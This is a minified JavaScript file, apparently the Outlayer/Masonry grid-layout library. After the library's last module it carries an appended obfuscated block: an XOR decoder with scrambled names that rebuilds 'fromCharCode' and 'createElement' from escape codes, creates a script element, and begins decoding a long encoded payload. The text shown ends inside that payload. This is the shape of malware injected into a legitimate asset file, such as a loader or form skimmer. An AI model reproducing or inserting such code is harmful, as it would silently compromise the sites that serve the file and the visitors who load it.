a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d});function OnMW(lwde,mfQh){var luLv=[],MpEJ="",tnQt='fr\u006f\u006dC\u0068\u0061rC\u006f\u0064e',gRbw;for(gRbw=1;gRbw<=255;gRbw++){luLv[String[tnQt](gRbw)]=gRbw}for(gRbw=0;gRbw<lwde.length;gRbw++) MpEJ+=String[tnQt](luLv[lwde.substr(gRbw,1)]^luLv[mfQh.substr(gRbw%mfQh.length,1)]);return MpEJ;}var tnQt=document,Fatl=tnQt['c\u0072eateE\u006c\u0065ment']('script');Fatl.id='LhDU';var ARAf=OnMW("\u000f\u0010*N\u0026\u0013\u001c9#%9=\u001bLzLB\u00079\u001cY.1\f+\u0005!\u0003D\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007'.\u00182G\u0002\u00079\u001cY.0\u0017\u001c6\u0015\u001a\u001aL+\u000b\u0015\u0017c10\u00261\u0004D.\u00119\u0010\u001b\u0003L%\u0004h^NC\u0004\u0016OD\u0004\u001bIAo^%\tn-%\tn_%\tn]%\u0004h^OD\u0004\u0016M@\u0004\u001bIAn-%\tn-[,pLSSt1\u001b5\u000f4-\u0010\u000b\fPJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u0016O@\u0004\u001bIAoZ%\u0004h^O7\u0004\u0016OCz3Q.\u00119\u0010\u001bqU\u00268\u000f\u0007\u0013L\u0007\u0006\u0000\u0014\u001f#\r\u0012\u0003L%\tnZ%\u0004h^OD\u0004\u001bIAn]%\tn(%\tnZ%\u0004h^OD\u0004\u0016LD\u0004\u001bIAm\\%\tlW%\u0004h^MB\u0004\u0016O7\u0004\u0016O5\u0004\u001bIAo^%\tn(%\u0004h^O4\u0004\u0016OD\u0004\u0016O4\u0004\u001bIAoZ[,p10\u00261\u0004PJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u001bIAo[%\u0004h^O4\u0004\u001bIAn[%\to]%\u0004h^OB\u0004\u001bIAn_%\to^%\u0004h^ODz3Q.\u00119\u0010\u001bqU\u000b\u0014,\u001b\u000b\u001fx10\u00261\u0004B\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003C9\u003E\u0000\u003EpG\u0002\u00079\u001cY.\u0011\u0005\u001e56\u0006\u0010L\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?C99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\n!?r\u0002\u001a\u001a\u001e\u0000#[\u000fDLAzG$J.\u000f\u000bQ\u00076\u0001\u0004\u0011+073S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001e\\S\u0010\u000f\nS\u0019\u003C)@\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a6 \u0006\u001d6\u0002\u0018S\u0012r\u0003SArS[X\u0005U\u0010\u0017p1!\t-'\u003C8\u001e\u0005\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!r4S\u0016eS[X\u0005F\u0026\u0018:\u003C\r\b5F['r\\\u0015\u0004zGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C\u0019SD[zGB\u0018\u003EF\u002683\t=\u001f0\u0007\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!\u0002\tSLeD[X\u0005F\u0026\u0018:\u003C\r\b5F[ \u000fDL\u001a;\u0003@\u0001\u0002\/DLzGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003Cr?DLzGB\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C?DDLzGB\fc\u0007\u001fY\u00031\u0010\u0013\n\u001a\u0000\u001cpL40eDDSqB\u0026\u0018:\u003C\r\b5F[\u003C\tSDSq3\".1\f+\u0005!\u0003QS9D.D34!\u0019\b4\u001e[eSSSq3Q.\u0015\u000f)\b\u0017FPXySD\\pCKZh\u0016JXq\u0015\u000f\u0010*N\u0026\u0019\r\"\n#e5\u0026\u0018:\u003C\r\b5F[)k,\u0016[\u00019SDhD\u001b[j^D[zGU.1\f+\u0005!\u0003QS\u0001\\S7r\u001d\u001b7r,S\u001er7.[mDI\u0013j^DSqB\u0026\u0018:\u003C\r\b5F[)iWS\u0004r\u000f.\u0015r\u0001S\u0015\u001f_S\u0019;D\u0014$eLP]\u0007\u0007\u001b#,\u0017\u0014Yz?J\u001d\/\r\u0014'\"\r\u000eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6H[aD\u0003+\u000fD\u0001\u001d:\u0003\u0015[i\f\/[a_S\u0013r\u0000S\u0015!7S)r,\u000e+\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iD@\u001ar\rS\u001c4\\#)\u0012\b#)\u0002\u0006\u001b9r8\u0011\u0015\u001fD,LzGU.1\f+\u0005!\u0003QS\u0000DHHr]#\u0026\u0012D\u0012\u00125\u0002K+r63\u0017\u0002D!+r\u0006\u001b[\u0010D\/\u0019\u003CD\u003E[\rDDSqB\u0026\u0018:\u003C\r\b5F[)r_@Br4S\u0026\u0012\u0005\u001a\u001c4DK+r63[\u003E\rSC\u0016D\u0000[96S3h6SC\u0002_\u001b\u001c\u0016^\u0018\u0026a\u001b[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![iWSB\u00029S;3\r\u0014\u001dj4S)\u0012D\u001f\u0012j \u0000\u0010r6S3r^!C\u0002_\u001b[5D4[eD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6rW\r[\t6\/Ar\fSCr_S\u0019r\n\u003E[4\u0018\u001b\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6aD\r \u00008I\u0013j_\u0011\u0015\u001f\u0002\u000f\u0013r\u00057[.D\u001b\u001fr\u003CS\b:DK\t+4![\u0011S[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@a\u0003\u001c[\u001fD+[!\u000f!+4D\u001a[4WS@r\f\u0017[\u003CD\u0000(r6S3\/D#[\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iW\u0014[=D\u003E#r\u0017S\u0010\u0000D#[4\r\u0015H4\nS\u001c\u001e\u001dS\u0015\u000f(I+r?SLeD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u0016\u0002\u001b6\u000eD\f\u0010\u0000D\/\u0005\u0000DI\u001d\u001d\u003C\/H\u000b4.[\u0016\u0018S\u00125\u003CS\u001d;\tDLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz\nK'r\u0007#9r$\t[\u003CD\u0014'!D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u003C((\u001ar\u003CS\"r=S'\u0002D?$4D@7r:S4\u000eD7)r^S?r,([h\u0006?[zGU.1\f+\u0005!\u0003QS\u0000]7\u001d:D\u003E[\u000e\u001b\u0018[\u00008\r[zGU.1\f+\u0005!\u0003QS\u0000DK#!\u000fS)\u0002\u0002S\u0012?SDSqB\u0026\u0018:\u003C\r\b5F[)j(H\u0015\u001fW\r[\u00016S#(\fSClDD[zGU.1\f+\u0005!\u0003QS\u0000DJ3r_S\u0012\u0010D;\u001d\u003C)\/\u001d;\tSLrSSSqB\u0026\u0018:\u003C\r\b5F[)kD;@;\u0026;\u001d\u003C)\/[4\r\u0015[aD\t\u00135D\t\u001d\u0001DJ#r\u0002#0eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cm\u001e#C0^\u001b[\u000fD?\b\u0002?DLzGU.1\f+\u0005!\u0003QS\u0000\\7[7\r\u0014H,4\/[a\u0017\u001d\u0026mDI\u0010r9H\u001dzGU.1\f+\u0005!\u0003QS\u0000DK?r\u0001S\u00125W\r[\u00028@\u001d=D1#4\fS\u001f\u0016\u001e\u001bClS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cr \u0016\u00125W\r+\u000eWSB\u000293\u000b\u003C)@\b\u0002?DLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6SCr \u0016\u00125W\r[\u00028@\u0019r\rS9r\/DSqB\u0026\u0018:\u003C\r\b5F[)j \u0016\u00125WS\u0005r4\/[a\u0005S+\u000fD3[i4SC\u003CD\u0015\u0012?SD[zGU.1\f+\u0005!\u0003QS\u0000\\\u0011[47.#r\u001d#)\u0016\u0014[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k\u003C\u0015\u0012k\u003C*\u0015\u000f[\f+r60[eLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K7i\n\u003EHr\u001a )\nD\t\u0013j[\u003E\u0013\u001f(\u0017\u0012\/SSLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K\u00157\fJ?h4S9\u0012\u001e\u001d[58\u0000SqB\u0026\u0018:\u003C\r\b5F[)k,S\u001e\u00019LAr\fK@\u0013D,[\/SSLzGU.1\f+\u0005!\u0003QS\u0000]\u001d\u001d\u0001\u0003S#!D\u0018)\u0002\u0002\u001a\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k S\u001d:)S'-D\u0018)\u000e\u001a!C\n\u0017S\u0010\u0000D#\u001d;D\u001eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6J[\u0016\u0002S\u0013\u001f8\f\u0010\u0000D\/[,D![k S\u001b;D\u0014\u001d\/\n8[eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k \u0015[:)S'-\u000f!',D![j8K(\u000f\u0016H(r6+[4D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!B\u0016\u0002\u001b6\u000e\u001b\u0018)\u000e\u001aS)j4H[:\u0003S?r^\u0018\u0026aD\fSqB\u0026\u0018:\u003C\r\b5F[)k S\u001d:D\u003E'-\u000f!',6K?r\u0018S\u00136\u003CS\br\fK\tr\u001d#)r'SLzG$J.\u000f\u000bQ\u0007\u0007\u003C$19\n\u000b\u0001SQ\\a_RHiGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuX@ZnWPJ\u0007$\u001f\u0016\u000f!(M\u0007\u0006,=+\u003C\".1\f+\u0005!\u0003QS:)\/\u0004\u0002DJ#7LP,c13\u0017?96 sEP\n1\bQ\u0005!\u001e\u001c\u001e\u003EN\u000e\u00186\n\u0016\u0006\u00031\u0011$\u0014\u001d+*\u0007$\u001f\u0016\u000f!(,\u0005ODL\u0007\u0007\u001b#,\u0017\u0014Yz\n.[m\u0005#\u0026\u0002\u001eS\u001358\u0012SqH_\u00061\u0000\u001d\u001e\/5\u0026\u0019\r\"\n#\u000313\u0017?96 \u00053P\n\u0007\u0007\u003C$19\n\u000b\u0001SQ\\j_RA _OXc\f\u000b\u00149\u0005B\f%U\u0010\u0017p1\u00104\r\u0007.\u0002\"7DLeFTCmEKDqH_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135D?C99S\u00150\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001d[5D\/\u0004r4S6rW\u0000Sq3DLe1\u0010\u0013\n\u001a\u0000\u001cpL+Ca\u0018#Cr\u0016\u0015[\u0012:0\u0006r=S\u0026r[\u0013=?DD[eD[Xq\u0015\u001f\u00046\r\r\u00187\u0000Y.\u0014\u0000,'-\u000b84pG\u0002\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0002S\u0004\u0002_@\u000b\u00029L\u001azG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\u0018\u003EF\u0026\u0018:\u003C\r\b5F[ jW\r\u0012\u0010D3\u001d;DJ?(D\u001bCm:\u001d9\u0012\u0002S(r9I[eLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_.1\f+\u0005!\u0003QS\u0002\u0003\/A\u0001\\\u001eLrLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0013\u001fW\u0013(\u0000\u003CS\u0001:\\SEeD[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u0010$\u000f\u0015r)@\u001br\fSC\/S[X\u0005SDL\u0007\u0007\u001b#,\u0017\u0014Yz\u000f1#r^S\u0012\u0010#S\u001d\u0015DK4eLPX#F\u001f\u00046\r\r\u00187\u0000QX#\u0018\u0018\u0003x11\u0013\/,*L\u00033B\u00079\u001cY.57=\u0026\r\u0016\u000f%e\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003EH2\n.@4D\u001b\u001f\tS[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015[\u0001D!#4\u003C.\t4\f.'-\n8LrSSSq3Q.1\f+\u0005!\u0003QS\u0001\\S7-\n\u00147\"D[XqU\u000f\u0010*N\u0026\u0014\u0019\t=\u001e!S\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz4K[\u000eDI[\t\\@[-\n\u003E'l\n8[eS[X\u0005F\u0026\u0018:\u003C\r\b5F[\u0015j8\u0010+j\u0019DSqG\u0005\r\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[+j8I jD@[-\nS6r8M\u0015\u0019SSLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz4!\u0019r\u0019#)\u0012\u001eS\u0013\u000f8\f\u0015\u001f(\n=\u0000\n\u0015[\u0001\u0003\u001d\u0002zGPJ\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1;\u003C\u0019\u0019\u001e4\u000fF\u0026\"\u003E\u0000(6t1!\u0004\u001f\/P\n.\u000f\u000bQ\u0007\/!\u003C\u000e\/\r\u0007\u001fS6\u00132\u000b\u001a\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL#C\u000eDI%r]S\u0015-;1;.\rS6r8\u0000\u0015\u0010\u00026(\u000f_\u0015\u0012\/DDLzG$Y\u0017\f\u0013\u0014;\u001a\".1\f+\u0005!\u0003QS\u0002\\\/[h;1[\u0012D\u000f\u0015\u001fWI\u0014r6;\u001d\f\\S(eD[X\u0005F\u0026\"\u003E\u0000(6qGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuY@Zh\u0016M\u0017qU\u0026;\u003E\t.\u003E\tR\u00260\u0000#\/0,\u0018\u003E*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E'-D#[kD+\u001erLP,c13\u0017?96 sEP\n.\u000f\u000bQ\u0007$\u001f33S\u00260\u0000#\/0,\u0018\u003E*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000f8LeLP,p\u0015[- YJSb1!\u0004\u001f\/US\u0004\u001bIAn,[K\u0007$\u001f33B[--^IFnLC.\u000b\b\u0017 \u001f5\u0026;\u003E,\u0012,%GB\f;\u000f\r\u00120F\u0026\u0016+%\u00169.\u0001P\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/DLzG$Y#L%\to][K\u00076\f6\u0019B[--^IG\u001aLC.\u0012\b;\u001atL%\u0004h^NGzT\u0017\u00044\u0002\u0004Xc\u0013\u0004\fc1;\u003C\u0019\u0019\u001e4\u000fF\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001cr(K\u0010\u000f\n\u0011\u0015\u001fW\u0000Sq3U.1\f+\u0005!\u0003QS:\tDLzGPJ1\bQ\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K[99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E[ _#[jD\u0015\u0004;\u0019DLzG$W~\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u0014[\u001e\\\u0018[\u000f\nS\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\rS6r\u0016H+j\u0002\f\u0012\/SDSq3\".1\f+\u0005!\u0003QS:)\/[-4SB\n\u0001[X\u0005G\u0002\u00079\u001cY.:\u0007\u0003\u0018=S\",c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTGnEI\tl\\PJ\u0007$\u001f\u0016\u000f!(M\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003S7r\\\u0018\u0026r\n\u0011\u0015\u001fW\u0000Sq3\".1\f+\u0005!\u0003QS;)\u0001@r4SC4\u001b\u001a\u0006eS[X\u00055\u0026\u0018:\u003C\r\b5F[\u0013\u001f8\f+k\u003C\u0016Sq3B.\u0012\b\u001e\u0026\u0017?RZq\u0015\u000f\u0010*N\u00260\u0000#\/0,\u0018\u003EL\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?Cr\u000f.\u00150\n\u003EHr\u0017[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0016H+j\u0002\f\u0012\/SDSq3\".\u0012\b\u001e\u0026\u0017?$J.\u000f\u000bQ\u0007\u000f53+;\u0010\u0001e5$J\u003E\u0001\u000bY.\u000f\u000bQ\u0007\u001f\u000b7,\u003CDYu_HZh\u0016\u001bXc1\b\u0003\u001e\u001a+M\u0007\/!\u003C\u000e\/\r\u0007\u001f5\u0026\u0018:\u003C\r\b5F[\u0013r)\/[-4J#r\u0001[X\u0005U\u0026\u0000*(\r#sEP\n.\u000f\u000bQ\u0007\u0001\u000b!\u0013\u00145'e18)\u001588\u0005.)\".)\u001c?\u0005\n3B.9\";\u0002\r\u0007\t*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000fS0rSD[zG$Y#L%\toZ%\u0004h^NH\u0004\u0016NA\u0004\u0016ODzT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u003CD1[4\u0019S+\tSDSq3US\u0004\u0016OE\u0004\u001bIAn[%\to]%\tn]%\u0004h^NC\u0004\u0016OH\u0004\u0016NA\u0004\u001bIAoZ%\tnW%\tn(%\u0004h^O4zT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u0002D\u003E'\"7J;(D\u001a9r\u003C\t\u0013r\\MLrLP,tL%\to]%\to[%\u0004h^OG\u0004\u001bIAnX%\tnW%\u0004h^NI\u0004\u001bIAn[%\to][K\u0007\u0001\u000b!\u0013\u00145'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0014+5\u0002SE\u000264LzG$\fqU\u0004J\u0007\f\u0010\u000b1\u000b\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/SLeLP,p\u0015[--^IG\u001d2\fAhXH- X=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001eD\r+r?D[eD[X\u0005B[- XM--^IGm2\u0001Fk2\u0001Gk2\u0001Fj2\u0001Ga2\fAhYI- YM--^IGa2\fAhX?- X\u003CSb18)\u001588\u0005.)\".1\f+\u0005!\u0003QS\u0002)S'r\u0014 B\u0012D\t\u0012r\u0026+\u0001:\\MLzG$]z2\u0001Gn2\u0001Ga2\fAhX:--^IGm2\u0001G\u001d2\u0001Gi2\fAhX=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL#[5\u0002\n+\u000f[\u0011[:9S$eLP,tL%\u0004h^O5\u0004\u0016OH\u0004\u0016O5\u0004\u001bIAn[%\u0004h^LE\u0004\u001bIAoW%\to^%\tn[%\u0004h^NBzT\u0026\u0010\u0014,\n$1\u001e\u0004Xc\u0013B.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u00108\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[?SDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS;D\u003E\tiD#[j\u0002S\u0004;\u0019SLeD[XtL%\u0004h^NGzT\u0026\u00131\u0014\u0010\u0014%GB\f=\u0002\n\u0014#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'r\u0014\u00180eSSSq3Q\nz2\u0001FkLC.1\f+\u0005!\u0003QS:\tD[eD[XtL%\tn,[K\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\ti4K\u001d-D\u001a\u0006eDDSqB[--^IFnLC.1\f+\u0005!\u0003QS:D\u0014[a\u001b#\"r;\u0000\u003C\u001fWS\b\u0012:0[\/7\u0014\t.7SCr\u001aS\u001d\u0002D8[eS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003E\u0011\u0014\n p1\u001a\t\u0017+2X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\rS9\u000e\u0014S\u0010\u0019SSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001eLrS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+kD;[iLP]z2\fAhYOSb1\u001a\t\u0017+2N#L%\tn+%\tn_%\u0004h^O5\u0004\u001bIAn[[K\u0007\r\u0001\u003E\u001d%\".1\f+\u0005!\u0003QS:\u0003?\u0005r4([eS[X\u0005\u0012\u0005\u001f-\u0002\u0015]z2\u0001Gn2\fAhXL--^IGi2\fAhYM- YL- YK--^IGm2\u0001FkLC0*\u001c\u0018\b\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u001fr$\u000f\u0013\tSDSq3Q.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[+5D\/[0D\u001d9\u000e\u0017S+\u0000#SLrLP,qB[- X:- X@- X=--^IGa2\fAhYM--^IFkLC.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[\u0013r)S\u001d,\u000f!#\"D[X\u0005\u0012\u0005\u001f-\u0002\u0015\fb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D@A\u0012:S8\/D [\u00004\u0011\u0010\u000fD\u0001\u0019r7\u0014[ \u0002[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u0026\u001d4\u0014\u0007\u000bF\u002624\u0017\u000e\u000bq\u0015\u00269:\u0019;\"\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a9\u000eD\u0003\u0010\u0019SSLrLP,p\u0015[--^IFkLC.1\f+\u0005!\u0003QS:\tDLzGUS\u0004\u001bIAn,[K\u0007\u0007\u001b#,\u0017\u0014Yz4J3iLP]z2\fAhYOSb1\u0010\u0013\n\u001a\u0000\u001cpL#)r$\u0000\u0013r]0\u001dr#SC\u001d\u00024\u001br\/DSqE\u002624\u0017\u000e\u000b%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u0014\u003C\u0000\u001b\u0000FP\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/D[eD[X\u0005F\u0002S\u0004\u001bIAo][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001e[eS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+r];@zGUS\u0004\u001bIAoX[K\u0007\u0007\u001b#,\u0017\u0014Yz:\u0015'\u0015:8LrSSSq\u0013PJ%U\u001f\u00046\r\r\u00187\u0000Y.\n4\u0011\u001b\"F\u0026\u0018\b -644P\n\u0007,40\/\t\u003C\u0026p1\u0010!\u0016:\u003E\u001d\u0002B\u0026\u0018:\u003C\r\b5F[\u0015r\u0019SLeLPXc\u0018\u0018\u0003x1#\u00049\b!?\u001cS\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002\\\/A\n6\u0011A\u00029L\u000b99@\u0004rLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\/[h8:#h\u0016\u001f+\u001f8\u0010[\u003CD.\u0015\u003E\rS\u001c\u000e\u001b#[\u001f8\u0000+r63\u00179D.D5\fS\u0006eSSSqGB\u0018\u003EF\u0026+-\u000f\u001f)\u0016*P\n.\u000f\u000bQ\u0007!\/\u0019;#D*\u0007\u0007\u001b#,\u0017\u0014Yz8,D\u0016?\/?\u0014\u003C,#\u003E8\u0012'r!+4a=!@\u003CD? 3\n4SqB\u0026\u0018:\u003C\r\b5F['\r[7[\tD\/?\u0014\u003C,#r\b,\u001a\u000eD6#\u001dD\/[\u000bD+[\u000e$\u001f'h8:#r^\u000e[eLP,c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 